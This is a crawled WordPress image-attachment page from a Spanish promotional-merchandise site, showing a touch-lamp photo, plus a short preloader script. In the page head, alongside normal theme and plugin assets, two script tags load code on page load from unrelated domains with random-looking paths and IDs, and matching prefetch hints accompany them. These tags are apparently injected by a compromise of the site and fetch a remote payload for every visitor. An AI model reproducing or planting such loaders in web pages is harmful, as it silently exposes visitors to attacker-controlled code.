

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iconnos.com/producto/lampara-led-touch/lampara-touch-2/
body_size: 6503
content:

<!doctype html>
<html class="no-js" lang="es">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,700" rel="stylesheet" type="text/css" />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>lampara-touch-2 - Iconnos</title>
	<link rel="canonical" href="https://iconnos.com/producto/lampara-led-touch/lampara-touch-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lampara-touch-2 - Iconnos" />
	<meta property="og:url" content="https://iconnos.com/producto/lampara-led-touch/lampara-touch-2/" />
	<meta property="og:site_name" content="Iconnos" />
	<meta property="og:image" content="https://iconnos.com/producto/lampara-led-touch/lampara-touch-2" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iconnos.com/producto/lampara-led-touch/lampara-touch-2/","url":"https://iconnos.com/producto/lampara-led-touch/lampara-touch-2/","name":"lampara-touch-2 - Iconnos","isPartOf":{"@id":"https://iconnos.com/#website"},"primaryImageOfPage":{"@id":"https://iconnos.com/producto/lampara-led-touch/lampara-touch-2/#primaryimage"},"image":{"@id":"https://iconnos.com/producto/lampara-led-touch/lampara-touch-2/#primaryimage"},"thumbnailUrl":"https://iconnos.com/app/uploads/2016/10/LAMPARA-TOUCH-2.jpg","datePublished":"2016-11-17T04:40:47+00:00","dateModified":"2016-11-17T04:40:47+00:00","breadcrumb":{"@id":"https://iconnos.com/producto/lampara-led-touch/lampara-touch-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://iconnos.com/producto/lampara-led-touch/lampara-touch-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://iconnos.com/producto/lampara-led-touch/lampara-touch-2/#primaryimage","url":"https://iconnos.com/app/uploads/2016/10/LAMPARA-TOUCH-2.jpg","contentUrl":"https://iconnos.com/app/uploads/2016/10/LAMPARA-TOUCH-2.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://iconnos.com/producto/lampara-led-touch/lampara-touch-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://iconnos.com/"},{"@type":"ListItem","position":2,"name":"Merchandising","item":"https://iconnos.com/categoria/merchandising/"},{"@type":"ListItem","position":3,"name":"LÁMPARA LED TOUCH","item":"https://iconnos.com/producto/lampara-led-touch/"},{"@type":"ListItem","position":4,"name":"lampara-touch-2"}]},{"@type":"WebSite","@id":"https://iconnos.com/#website","url":"https://iconnos.com/","name":"Iconnos","description":"Merchandising para Empresas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iconnos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="Iconnos &raquo; Comentario lampara-touch-2 del feed" href="https://iconnos.com/producto/lampara-led-touch/lampara-touch-2/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iconnos.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iconnos.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iconnos.com/wp/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iconnos.com/app/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://iconnos.com/app/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sage_css-css' href='https://iconnos.com/app/themes/iconnos/dist/styles/main-e94c4642.css' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://iconnos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iconnos.com/wp-json/wp/v2/media/3975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iconnos.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iconnos.com/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://iconnos.com/?p=3975' />
<link rel="alternate" type="application/json+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Fproducto%2Flampara-led-touch%2Flampara-touch-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Fproducto%2Flampara-led-touch%2Flampara-touch-2%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
  <body class="attachment attachment-template-default single single-attachment postid-3975 attachmentid-3975 attachment-jpeg lampara-touch-2 sidebar-primary">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <div id="preloader">
  <div class="loader" id="loader"></div>
</div>    <header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://iconnos.com/">
                <img src="https://iconnos.com/app/uploads/2023/10/iconnos-template-e1698182648136.png" alt="Iconnos" class="img-responsive" />
      </a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
      <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav navbar-nav"><li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>    </nav>

    <div id="header-contact" class="hidden-xs">
      <ul>
        <li><a href="tel:"></a></li>
        <li><a href="mailto:"><i class="fa fa-envelope"></i></a></li>
      </ul>
    </div>

  </div>
</header>
    <div class="wrap" role="document">
      <div class="content clearfix">
        <div class="archive-header">
	<div class="container">
		<div class="row">
			<div class="col-sm-9">
				<p id="breadcrumbs">
	<span xmlns:v="http://rdf.data-vocabulary.org/#">
		<span typeof="v:Breadcrumb">
			<a href="https://iconnos.com/" rel="v:url" property="v:title">Inicio</a> &gt; 
							</span>
	</span>
</p>							</div>
			<div class="col-sm-3">
				<form role="search" method="get" class="search-form form-inline pull-right" action="https://iconnos.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Buscar" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-default"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
			</div>
		</div>
	</div>
</div><!-- .archive-header -->
        <div class="container">
                    <main class="main col-sm-push-3" role="main">
              <article class="post-3975 attachment type-attachment status-inherit hentry">
    <header>
      <h1 class="entry-title">lampara-touch-2</h1>
      <time class="updated" datetime="2016-11-17T04:40:47+00:00">noviembre 17, 2016</time>
<p class="byline author vcard">By <a href="https://iconnos.com/author/mblazquez/" rel="author" class="fn">mblazquez</a></p>
    </header>
    <div class="entry-content">
      <p class="attachment"><a href='https://iconnos.com/app/uploads/2016/10/LAMPARA-TOUCH-2.jpg'><img width="480" height="360" src="https://iconnos.com/app/uploads/2016/10/LAMPARA-TOUCH-2.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://iconnos.com/app/uploads/2016/10/LAMPARA-TOUCH-2.jpg 480w, https://iconnos.com/app/uploads/2016/10/LAMPARA-TOUCH-2-160x120.jpg 160w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
    </div>
    <footer>
          </footer>
      </article>
          </main><!-- /.main -->
                      <aside class="sidebar col-sm-pull-9" role="complementary">
                          </aside><!-- /.sidebar -->
                  </div>
      </div><!-- /.content -->
    </div><!-- /.wrap -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="menu-primary-navigation-container"><ul id="footer-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>  	<div class="credits">
	    <section class="widget_text widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" async="async" defer="defer" src="https://dattachat.com/chat/cargar/wid/5efa468cd4829714932839"></script>
<a href="javascript:;" onclick="dcJs.startSend()"><img style="border:0px;" alt="" id="dc_ImgStatus" src="https://dattachat.com/chat/img/wid/5efa468cd4829714932839" /></a>

<style>
	.credits	.custom-html-widget {
		position: absolute;
    right: 0;
    bottom: 0;
	}
</style></div></section><section class="widget text-2 widget_text">			<div class="textwidget">© Iconnos. Todos los derechos reservados. Diseño y desarrollo <a href="http://40q.com.ar" target="_blank" rel="noopener">40Q</a>.</div>
		</section>    </div>
  </div>
</footer>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iconnos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/modernizr-2cd3c0e8.js' id='modernizr-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/main-cc12b423.js' id='sage_js-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js' id='preloader-js'></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js
body_size: -29
content:
jQuery(window).load(function(){jQuery("#loader").fadeOut(),jQuery("#preloader").delay(350).fadeOut("slow"),jQuery("body").delay(350).css({overflow:"visible"})});